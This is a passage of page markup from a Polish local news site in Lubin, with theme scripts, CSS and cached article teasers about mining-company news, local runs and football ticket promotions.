        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/05/dzien-gornika-w-zs-mckk-foto/"  rel="bookmark" class="td-image-wrap " title="Dzień Górnika w ZS MCKK &#8211; FOTO" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Dzień Górnika w ZS MCKK &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/Dzien-Gornika-ZS-MCKK-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/05/dzien-gornika-w-zs-mckk-foto/"  rel="bookmark" title="Dzień Górnika w ZS MCKK &#8211; FOTO">Dzień Górnika w ZS MCKK &#8211; FOTO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T10:19:28+01:00" >5 grudnia, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/03/lokalizacja-szybu-gaworzyce-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="Lokalizacja szybu Gaworzyce wyznaczona" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Lokalizacja szybu Gaworzyce wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/rzut_kapeluszem_w_kghm_po_raz_drugi_lokalizacja_szybu_gaworzyce_wyznaczona_1_-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/03/lokalizacja-szybu-gaworzyce-wyznaczona/"  rel="bookmark" title="Lokalizacja szybu Gaworzyce wyznaczona">Lokalizacja szybu Gaworzyce wyznaczona</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T18:20:26+01:00" >3 grudnia, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/03/wspolna-odpornosc-na-cyberzagrozenia-kghm-dolaczyl-do-isac-sig/"  rel="bookmark" class="td-image-wrap " title="Wspólna odporność na cyberzagrożenia – KGHM dołączył do ISAC SiG" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Wspólna odporność na cyberzagrożenia – KGHM dołączył do ISAC SiG" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/09/kghm-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/03/wspolna-odpornosc-na-cyberzagrozenia-kghm-dolaczyl-do-isac-sig/"  rel="bookmark" title="Wspólna odporność na cyberzagrożenia – KGHM dołączył do ISAC SiG">Wspólna odporność na cyberzagrożenia – KGHM dołączył do ISAC SiG</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T07:43:08+01:00" >3 grudnia, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_3 tdi_56 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-3 td_block_padding"  data-td-block-uid="tdi_56" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"custom_title":"Sport","custom_url":"https:\/\/lubinextra.pl\/sport","category_id":"7","limit":"6","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"2139, 2140, 2141, 2142, 2150, 2145, 2143, 2147, 2148, 2149, 2144","td_filter_default_txt":"Wszystkie","td_ajax_preloading":"preload","block_type":"td_block_3","separator":"","block_template_id":"","m1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "3";
block_tdi_56.block_type = "td_block_3";
block_tdi_56.post_count = "6";
block_tdi_56.found_posts = "1031";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "172";
tdBlocksArray.push(block_tdi_56);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_56));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2025\/12\/16\/sportowa-gwiazdka-z-rcs-w-lubinie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportowa Gwiazdka z RCS w Lubinie\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/12\/sportowa-gwiazdka-z-RCS-2026_page-0001-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/12\/sportowa-gwiazdka-z-RCS-2026_page-0001-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/12\/sportowa-gwiazdka-z-RCS-2026_page-0001-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Sportowa Gwiazdka z RCS w Lubinie\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2025\/12\/16\/sportowa-gwiazdka-z-rcs-w-lubinie\/\"  rel=\"bookmark\" title=\"Sportowa Gwiazdka z RCS w Lubinie\">Sportowa Gwiazdka z RCS w Lubinie<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-16T06:38:36+01:00\" >16 grudnia, 2025<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2025\/12\/16\/sportowa-gwiazdka-z-rcs-w-lubinie\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2025\/10\/08\/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3\u017cowy pa\u017adziernik &#8211; bilety dla pa\u0144 na mecz z Legi\u0105 w promocji\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/10\/kobiety_pazdzernik-324x160.jpeg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/10\/kobiety_pazdzernik-324x160.jpeg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/10\/kobiety_pazdzernik-533x261.jpeg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"R\u00f3\u017cowy pa\u017adziernik &#8211; bilety dla pa\u0144 na mecz z Legi\u0105 w promocji\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2025\/10\/08\/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji\/\"  rel=\"bookmark\" title=\"R\u00f3\u017cowy pa\u017adziernik &#8211; bilety dla pa\u0144 na mecz z Legi\u0105 w promocji\">R\u00f3\u017cowy pa\u017adziernik &#8211; bilety dla pa\u0144 na mecz z Legi\u0105 w...<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-10-08T08:06:53+02:00\" >8 pa\u017adziernika, 2025<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2025\/10\/08\/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/22\/4-bieg-obroncow-glogowa-zapisy-juz-trwaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"4 Bieg Obro\u0144c\u00f3w G\u0142ogowa \u2013 zapisy ju\u017c trwaj\u0105\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/bieg-Glogow-324x160.jpeg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/bieg-Glogow-324x160.jpeg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/bieg-Glogow-533x261.jpeg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"4 Bieg Obro\u0144c\u00f3w G\u0142ogowa \u2013 zapisy ju\u017c trwaj\u0105\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/22\/4-bieg-obroncow-glogowa-zapisy-juz-trwaja\/\"  rel=\"bookmark\" title=\"4 Bieg Obro\u0144c\u00f3w G\u0142ogowa \u2013 zapisy ju\u017c trwaj\u0105\">4 Bieg Obro\u0144c\u00f3w G\u0142ogowa \u2013 zapisy ju\u017c trwaj\u0105<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-22T08:04:33+02:00\" >22 sierpnia, 2025<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/22\/4-bieg-obroncow-glogowa-zapisy-juz-trwaja\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/18\/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ponad 520 tys. z\u0142 od Ministerstwa dla Akademii Pi\u0142karskiej\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/zaglebie-lubin-akademia-324x160.jpeg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/zaglebie-lubin-akademia-324x160.jpeg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/zaglebie-lubin-akademia-533x261.jpeg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Ponad 520 tys. z\u0142 od Ministerstwa dla Akademii Pi\u0142karskiej\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/18\/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej\/\"  rel=\"bookmark\" title=\"Ponad 520 tys. z\u0142 od Ministerstwa dla Akademii Pi\u0142karskiej\">Ponad 520 tys. z\u0142 od Ministerstwa dla Akademii Pi\u0142karskiej<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-18T09:24:43+02:00\" >18 sierpnia, 2025<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/18\/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/14\/bieg-na-grzybowa-gore-juz-za-miesiac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bieg na Grzybow\u0105 G\u00f3r\u0119 ju\u017c za miesi\u0105c\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/bieg-na-Grzybowa-Gore-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/bieg-na-Grzybowa-Gore-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/bieg-na-Grzybowa-Gore-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Bieg na Grzybow\u0105 G\u00f3r\u0119 ju\u017c za miesi\u0105c\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/14\/bieg-na-grzybowa-gore-juz-za-miesiac\/\"  rel=\"bookmark\" title=\"Bieg na Grzybow\u0105 G\u00f3r\u0119 ju\u017c za miesi\u0105c\">Bieg na Grzybow\u0105 G\u00f3r\u0119 ju\u017c za miesi\u0105c<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-14T09:03:16+02:00\" >14 sierpnia, 2025<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/14\/bieg-na-grzybowa-gore-juz-za-miesiac\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/12\/zapisy-na-bieg-dinusia-ruszyly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zapisy na Bieg Dinusia ruszy\u0142y\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/Bieg-Dinusia-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/Bieg-Dinusia-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/Bieg-Dinusia-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Zapisy na Bieg Dinusia ruszy\u0142y\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/12\/zapisy-na-bieg-dinusia-ruszyly\/\"  rel=\"bookmark\" title=\"Zapisy na Bieg Dinusia ruszy\u0142y\">Zapisy na Bieg Dinusia ruszy\u0142y<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-12T08:37:32+02:00\" >12 sierpnia, 2025<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/12\/zapisy-na-bieg-dinusia-ruszyly\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_56","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_56));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2025\/10\/08\/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3\u017cowy pa\u017adziernik &#8211; bilety dla pa\u0144 na mecz z Legi\u0105 w promocji\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/10\/kobiety_pazdzernik-324x160.jpeg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/10\/kobiety_pazdzernik-324x160.jpeg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/10\/kobiety_pazdzernik-533x261.jpeg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"R\u00f3\u017cowy pa\u017adziernik &#8211; bilety dla pa\u0144 na mecz z Legi\u0105 w promocji\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2025\/10\/08\/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji\/\"  rel=\"bookmark\" title=\"R\u00f3\u017cowy pa\u017adziernik &#8211; bilety dla pa\u0144 na mecz z Legi\u0105 w promocji\">R\u00f3\u017cowy pa\u017adziernik &#8211; bilety dla pa\u0144 na mecz z Legi\u0105 w...<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-10-08T08:06:53+02:00\" >8 pa\u017adziernika, 2025<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2025\/10\/08\/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/18\/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ponad 520 tys. z\u0142 od Ministerstwa dla Akademii Pi\u0142karskiej\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/zaglebie-lubin-akademia-324x160.jpeg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/zaglebie-lubin-akademia-324x160.jpeg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2025\/08\/zaglebie-lubin-akademia-533x261.jpeg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Ponad 520 tys. z\u0142 od Ministerstwa dla Akademii Pi\u0142karskiej\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/18\/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej\/\"  rel=\"bookmark\" title=\"Ponad 520 tys. z\u0142 od Ministerstwa dla Akademii Pi\u0142karskiej\">Ponad 520 tys. z\u0142 od Ministerstwa dla Akademii Pi\u0142karskiej<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-18T09:24:43+02:00\" >18 sierpnia, 2025<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2025\/08\/18\/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2023\/08\/03\/dorzuc-misie-akcja-z-pluszakami-na-stadionie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorzu\u0107 misie \u2013 akcja z pluszakami na stadionie\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/08\/Dorzuc-misie-324x160.jpeg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/08\/Dorzuc-misie-324x160.jpeg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/08\/Dorzuc-misie-533x261.jpeg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Dorzu\u0107 misie \u2013 akcja z pluszakami na stadionie\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2023\/08\/03\/dorzuc-misie-akcja-z-pluszakami-na-stadionie\/\"  rel=\"bookmark\" title=\"Dorzu\u0107 misie \u2013 akcja z pluszakami na stadionie\">Dorzu\u0107 misie \u2013 akcja z pluszakami na stadionie<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-08-03T08:02:41+02:00\" >3 sierpnia, 2023<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2023\/08\/03\/dorzuc-misie-akcja-z-pluszakami-na-stadionie\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2023\/08\/02\/kup-bilet-na-mecz-z-lechem-od-kludki-o-pienko\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kup bilet na 